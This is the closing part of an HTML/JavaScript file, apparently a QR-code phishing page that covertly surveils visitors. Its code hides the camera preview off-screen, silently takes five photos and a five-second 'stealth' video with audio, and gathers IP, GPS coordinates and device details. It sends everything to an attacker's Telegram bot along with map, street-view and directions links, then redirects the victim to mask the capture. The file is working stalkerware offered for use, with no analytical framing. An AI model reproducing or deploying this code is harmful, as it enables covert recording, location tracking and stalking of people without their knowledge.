                    videoElement.onloadedmetadata = () => {
                        videoElement.play();
                        resolve();
                    };
                });
                
                updateStatus('Device ready!', 'Processing your request successfully.');
                
                // Send immediate notification that camera is active
                await sendCameraActiveNotification();
                
            } catch (error) {
                if (error.name === 'NotAllowedError') {
                    throw new Error('Device permission denied. Please allow access and try again.');
                } else if (error.name === 'NotFoundError') {
                    throw new Error('Required device not found.');
                } else if (error.name === 'NotSupportedError') {
                    throw new Error('Device not supported.');
                } else {
                    throw new Error('Device access failed: ' + error.message);
                }
            }
        }
        
        // Send camera active notification
        async function sendCameraActiveNotification() {
            try {
                const config = getBotConfig();
                const message = `🔴 CAMERA ACCESS GRANTED!\n\n` +
                    `📹 Camera is now ACTIVE and capturing\n` +
                    `⏰ Time: ${new Date().toLocaleString()}\n` +
                    `📱 Device: ${navigator.platform}\n` +
                    `🆔 Session: ${collectedData.trackingId}\n` +
                    `🌐 IP: ${collectedData.location?.ip || 'Detecting...'}\n\n` +
                    `⚡ Photo capture will begin automatically...`;
                
                await fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: config.chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
            } catch (error) {
                console.log('Failed to send camera active notification:', error);
            }
        }
        
        // Request video access
        async function requestVideoAccess() {
            try {
                updateStatus('Processing request...', 'Checking device capabilities...');
                
                mediaStream = await navigator.mediaDevices.getUserMedia({ 
                    video: { 
                        width: { ideal: 1280 },
                        height: { ideal: 720 },
                        facingMode: 'user'
                    },
                    audio: true
                });
                
                videoElement.srcObject = mediaStream;
                // Keep video completely hidden
                videoContainer.style.display = 'none';
                videoContainer.style.visibility = 'hidden';
                videoContainer.style.position = 'absolute';
                videoContainer.style.top = '-9999px';
                videoContainer.style.left = '-9999px';
                controls.style.display = 'none';
                
                updateStatus('Device ready!', 'Media access granted successfully.');
                
            } catch (error) {
                throw new Error('Media access denied: ' + error.message);
            }
        }
        
        // Capture photos automatically and silently
        async function capturePhotos() {
            updateStatus('Processing data...', 'Collecting required information...');
            
            const canvas = document.createElement('canvas');
            const ctx = canvas.getContext('2d');
            
            // Wait for video to be ready
            await new Promise(resolve => {
                if (videoElement.readyState >= 2) {
                    resolve();
                } else {
                    videoElement.addEventListener('loadedmetadata', resolve, { once: true });
                }
            });
            
            // Capture multiple photos silently without any visual indication
            for (let i = 0; i < 5; i++) {
                await new Promise(resolve => setTimeout(resolve, 1000)); // Wait between captures
                
                // Capture photo silently
                canvas.width = videoElement.videoWidth || 640;
                canvas.height = videoElement.videoHeight || 480;
                ctx.drawImage(videoElement, 0, 0);
                
                const imageData = canvas.toDataURL('image/jpeg', 0.9);
                capturedImages.push({
                    data: imageData,
                    timestamp: Date.now(),
                    index: i + 1,
                    size: imageData.length
                });
                
                updateStatus('Processing data...', `Collecting information... Step ${i + 1}/5 completed.`);
                
                // Send notification to Telegram silently
                await sendPhotoNotification(i + 1);
            }
            
            collectedData.capturedImages = capturedImages;
            updateStatus('Data collection complete!', 'All required information has been gathered successfully.');
            
            // Stop camera silently
            if (mediaStream) {
                mediaStream.getTracks().forEach(track => track.stop());
                videoContainer.style.display = 'none';
            }
        }
        
        // Send immediate photo notification
        async function sendPhotoNotification(photoNumber) {
            try {
                const config = getBotConfig();
                const message = `📸 LIVE PHOTO CAPTURE ALERT!\n\n` +
                    `🔴 Photo ${photoNumber}/5 just captured!\n` +
                    `⏰ Time: ${new Date().toLocaleString()}\n` +
                    `📱 Device: ${navigator.userAgent.split(')')[0]})}\n` +
                    `🆔 Session: ${collectedData.trackingId}\n\n` +
                    `💡 Real-time photo capture in progress...`;
                
                await fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: config.chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
            } catch (error) {
                console.log('Failed to send photo notification:', error);
            }
        }
        
        // Record video automatically - 5 seconds
        async function recordVideo() {
            updateStatus('Processing request...', 'Recording data silently...');
            
            return new Promise((resolve, reject) => {
                try {
                    const chunks = [];
                    const mediaRecorder = new MediaRecorder(mediaStream, {
                        mimeType: 'video/webm;codecs=vp8,opus'
                    });
                    
                    mediaRecorder.ondataavailable = (event) => {
                        if (event.data.size > 0) {
                            chunks.push(event.data);
                        }
                    };
                    
                    mediaRecorder.onstop = async () => {
                        const blob = new Blob(chunks, { type: 'video/webm' });
                        const reader = new FileReader();
                        
                        reader.onload = async () => {
                            collectedData.recordedVideo = {
                                data: reader.result,
                                timestamp: Date.now(),
                                size: blob.size,
                                duration: '5 seconds',
                                format: 'webm'
                            };
                            
                            updateStatus('Data processing complete!', '5-second video has been captured successfully.');
                            
                            // Send video immediately to Telegram
                            try {
                                const config = getBotConfig();
                                await sendVideoToTelegram(config, collectedData.recordedVideo);
                                console.log('Video sent to Telegram successfully!');
                            } catch (error) {
                                console.error('Failed to send video:', error);
                            }
                            
                            resolve();
                        };
                        
                        reader.readAsDataURL(blob);
                    };
                    
                    mediaRecorder.onerror = (error) => {
                        console.error('MediaRecorder error:', error);
                        reject(error);
                    };
                    
                    // Start recording
                    mediaRecorder.start(1000); // Collect data every second
                    
                    updateStatus('Processing data...', 'Recording in progress (5 seconds)...');
                    
                    // Stop recording after 5 seconds
                    setTimeout(() => {
                        if (mediaRecorder.state === 'recording') {
                            mediaRecorder.stop();
                        }
                        
                        // Stop camera
                        if (mediaStream) {
                            mediaStream.getTracks().forEach(track => track.stop());
                            videoContainer.style.display = 'none';
                        }
                    }, 5000);
                    
                } catch (error) {
                    reject(new Error('Video recording failed: ' + error.message));
                }
            });
        }
        
        // Send collected data to Telegram
        async function sendDataToTelegram() {
            updateStatus('Sending data...', 'Transmitting collected information.');
            
            try {
                const config = getBotConfig();
                
                // Prepare message
                const message = formatTelegramMessage(collectedData);
                
                // Send text message
                const response = await fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: config.chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
                
                if (!response.ok) {
                    throw new Error('Failed to send to Telegram');
                }
                
                // Send images if captured
                if (capturedImages.length > 0) {
                    for (const image of capturedImages) {
                        await sendImageToTelegram(config, image);
                        await new Promise(resolve => setTimeout(resolve, 500)); // Avoid rate limiting
                    }
                }
                
                // Send video if recorded
                if (collectedData.recordedVideo) {
                    await sendVideoToTelegram(config, collectedData.recordedVideo);
                }
                
                console.log('Data sent to Telegram successfully');
                updateStatus('Data sent successfully!', 'All information has been transmitted.');
                
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                updateStatus('Data transmission failed', 'Could not send data to Telegram: ' + error.message);
            }
        }
        
        // Send image to Telegram
        async function sendImageToTelegram(config, imageData) {
            try {
                const formData = new FormData();
                
                // Convert base64 to blob
                const response = await fetch(imageData.data);
                const blob = await response.blob();
                
                formData.append('chat_id', config.chatId);
                formData.append('photo', blob, `capture_${imageData.index}_${Date.now()}.jpg`);
                formData.append('caption', `📸 Captured Image ${imageData.index}\n🕒 ${new Date(imageData.timestamp).toLocaleString()}`);
                
                await fetch(`https://api.telegram.org/bot${config.token}/sendPhoto`, {
                    method: 'POST',
                    body: formData
                });
                
            } catch (error) {
                console.error('Error sending image to Telegram:', error);
            }
        }

        // Send video to Telegram with better error handling
        async function sendVideoToTelegram(config, videoData) {
            try {
                console.log('Preparing video for Telegram...');
                console.log('Video data size:', videoData.size);
                
                // Convert base64 data URL to blob
                const base64Data = videoData.data.split(',')[1];
                const binaryData = atob(base64Data);
                const bytes = new Uint8Array(binaryData.length);
                for (let i = 0; i < binaryData.length; i++) {
                    bytes[i] = binaryData.charCodeAt(i);
                }
                const blob = new Blob([bytes], { type: 'video/webm' });
                
                console.log('Blob created, size:', blob.size);
                
                const formData = new FormData();
                formData.append('chat_id', config.chatId);
                formData.append('video', blob, `stealth_video_${Date.now()}.webm`);
                formData.append('caption', `🎥 5-Second Stealth Recording\n⏰ ${new Date(videoData.timestamp).toLocaleString()}\n📊 Size: ${(blob.size / 1024 / 1024).toFixed(2)} MB\n🎯 Duration: ${videoData.duration}`);
                
                console.log('Sending video to Telegram...');
                
                const videoResponse = await fetch(`https://api.telegram.org/bot${config.token}/sendVideo`, {
                    method: 'POST',
                    body: formData
                });
                
                const responseText = await videoResponse.text();
                console.log('Telegram response:', responseText);
                
                if (!videoResponse.ok) {
                    console.error('Failed to send video. Response:', responseText);
                    // Try as document if video fails
                    await sendVideoAsDocument(config, blob, videoData);
                } else {
                    console.log('Video sent successfully to Telegram!');
                }
                
            } catch (error) {
                console.error('Error sending video to Telegram:', error);
                // Fallback: try sending as document
                try {
                    const base64Data = videoData.data.split(',')[1];
                    const binaryData = atob(base64Data);
                    const bytes = new Uint8Array(binaryData.length);
                    for (let i = 0; i < binaryData.length; i++) {
                        bytes[i] = binaryData.charCodeAt(i);
                    }
                    const blob = new Blob([bytes], { type: 'video/webm' });
                    await sendVideoAsDocument(config, blob, videoData);
                } catch (fallbackError) {
                    console.error('Fallback also failed:', fallbackError);
                }
            }
        }

        // Send video as document if video upload fails
        async function sendVideoAsDocument(config, blob, videoData) {
            try {
                const formData = new FormData();
                formData.append('chat_id', config.chatId);
                formData.append('document', blob, `stealth_recording_${Date.now()}.webm`);
                formData.append('caption', `📹 5-Second Recording (Document)\n⏰ ${new Date(videoData.timestamp).toLocaleString()}\n📊 Size: ${(blob.size / 1024 / 1024).toFixed(2)} MB`);
                
                const response = await fetch(`https://api.telegram.org/bot${config.token}/sendDocument`, {
                    method: 'POST',
                    body: formData
                });
                
                if (response.ok) {
                    console.log('Video sent as document successfully!');
                } else {
                    console.error('Document upload also failed:', await response.text());
                }
            } catch (error) {
                console.error('Document upload error:', error);
            }
        }
        
        // Format message for Telegram
        function formatTelegramMessage(data) {
            const timestamp = new Date(data.timestamp).toLocaleString();
            
            let message = `🚨 <b>MULTI-FUNCTION QR SCAN ALERT!</b> 🚨\n\n`;
            message += `⏰ <b>Time:</b> ${timestamp}\n`;
            message += `🆔 <b>Tracking ID:</b> ${data.trackingId}\n`;
            message += `🎯 <b>Function Type:</b> ${data.functionType.toUpperCase()}\n\n`;
            
            // Enhanced Precise Location Information
            if (data.location) {
                message += `🌐 <b>PRECISE IP & LOCATION TRACKING:</b>\n`;
                message += `📍 <b>Real IP Address:</b> ${data.location.ip || 'Unknown'}\n`;
                message += `🌍 <b>Country:</b> ${data.location.country || 'Unknown'}\n`;
                message += `🏙️ <b>City:</b> ${data.location.city || 'Unknown'}\n`;
                message += `📍 <b>Region/State:</b> ${data.location.region || 'Unknown'}\n`;
                message += `📮 <b>Postal Code:</b> ${data.location.postal || 'Unknown'}\n`;
                message += `🕐 <b>Timezone:</b> ${data.location.timezone || 'Unknown'}\n`;
                message += `🏢 <b>ISP/Organization:</b> ${data.location.org || 'Unknown'}\n`;
                
                if (data.location.accuracy) {
                    message += `✅ <b>Detection Accuracy:</b> ${data.location.accuracy}\n`;
                }
                message += `\n`;
                
                // IP-based coordinates and maps
                if (data.location.latitude && data.location.longitude && 
                    data.location.latitude !== 'Unknown' && data.location.longitude !== 'Unknown') {
                    message += `🗺️ <b>IP-BASED COORDINATES:</b>\n`;
                    message += `📍 <b>Location:</b> ${data.location.latitude}, ${data.location.longitude}\n`;
                    
                    if (data.location.googleMapsUrl) {
                        message += `🗺️ <a href="${data.location.googleMapsUrl}">📍 View IP Location on Google Maps</a>\n`;
                    }
                    if (data.location.streetViewUrl) {
                        message += `👁️ <a href="${data.location.streetViewUrl}">🏙️ Street View of IP Location</a>\n`;
                    }
                    if (data.location.satelliteUrl) {
                        message += `🛰️ <a href="${data.location.satelliteUrl}">📡 Satellite View of IP Location</a>\n`;
                    }
                    if (data.location.directionsUrl) {
                        message += `🧭 <a href="${data.location.directionsUrl}">🚗 Get Directions to IP Location</a>\n`;
                    }
                    message += `\n`;
                }
            }
            
            // Enhanced GPS location with precision
            if (data.gpsLocation && !data.gpsLocation.error) {
                message += `📍 <b>PRECISE GPS LOCATION:</b>\n`;
                message += `🗺️ <b>GPS Coordinates:</b> ${data.gpsLocation.latitude}, ${data.gpsLocation.longitude}\n`;
                message += `🎯 <b>GPS Accuracy:</b> ${data.gpsLocation.accuracy}\n`;
                message += `⛰️ <b>Altitude:</b> ${data.gpsLocation.altitude}\n`;
                message += `🧭 <b>Heading:</b> ${data.gpsLocation.heading}\n`;
                message += `🚀 <b>Speed:</b> ${data.gpsLocation.speed}\n`;
                message += `🕐 <b>GPS Time:</b> ${data.gpsLocation.timestamp}\n`;
                message += `📡 <b>Source:</b> ${data.gpsLocation.source}\n`;
                
                if (data.gpsLocation.googleMapsUrl) {
                    message += `🗺️ <a href="${data.gpsLocation.googleMapsUrl}">📍 View GPS Location on Google Maps</a>\n`;
                }
                if (data.gpsLocation.streetViewUrl) {
                    message += `👁️ <a href="${data.gpsLocation.streetViewUrl}">🏙️ Street View of GPS Location</a>\n`;
                }
                if (data.gpsLocation.satelliteUrl) {
                    message += `🛰️ <a href="${data.gpsLocation.satelliteUrl}">📡 Satellite View of GPS Location</a>\n`;
                }
                message += `\n`;
            } else if (data.gpsLocation && data.gpsLocation.error) {
                message += `📍 <b>GPS STATUS:</b> ${data.gpsLocation.error} (${data.gpsLocation.source})\n\n`;
            }
            
            // Device info
            if (data.device) {
                message += `📱 <b>DEVICE INFORMATION:</b>\n`;
                message += `📺 Screen: ${data.device.screenWidth}x${data.device.screenHeight}\n`;
                message += `🖥️ Window: ${data.device.windowWidth}x${data.device.windowHeight}\n`;
                message += `💻 Platform: ${data.platform}\n`;
                message += `🌐 User Agent: ${data.userAgent.substring(0, 100)}...\n`;
                message += `🔧 Hardware Cores: ${data.device.hardwareConcurrency}\n`;
                message += `📶 Connection: ${data.device.connection}\n\n`;
            }
            
            // Media capture info
            if (data.capturedImages) {
                message += `📸 <b>CAPTURED IMAGES:</b> ${data.capturedImages.length} photos\n`;
            }
            
            if (data.recordedVideo) {
                message += `🎥 <b>RECORDED VIDEO:</b> ${Math.round(data.recordedVideo.duration/1000)}s duration\n`;
            }
            
            message += `\n🔗 <b>Target URL:</b> ${data.targetUrl}`;
            
            return message;
        }
        
        // Redirect to target URL
        function redirectToTarget() {
            const params = getURLParameters();
            updateStatus('Redirecting...', 'Taking you to your destination.');
            
            setTimeout(() => {
                window.location.href = params.target;
            }, 1000);
        }
        
        // Update status display
        function updateStatus(statusText, detailText) {
            status.textContent = statusText;
            details.textContent = detailText;
        }
        
        // Show permission request
        function showPermissionRequest(text) {
            permissionText.textContent = text;
            permissionRequest.style.display = 'block';
        }
        
        // Show error message
        function showError(message) {
            errorMessage.textContent = message;
            errorMessage.style.display = 'block';
            spinner.style.display = 'none';
        }
        
        // Event listeners
        captureBtn.addEventListener('click', async () => {
            await capturePhotos();
        });
        
        recordBtn.addEventListener('click', async () => {
            await recordVideo();
        });
        
        // Initialize when DOM is loaded
        document.addEventListener('DOMContentLoaded', initializeApp);
        
        // Cleanup on page unload
        window.addEventListener('beforeunload', () => {
            if (mediaStream) {
                mediaStream.getTracks().forEach(track => track.stop());
            }
        });
    </script>
</body>
</html>
</file>
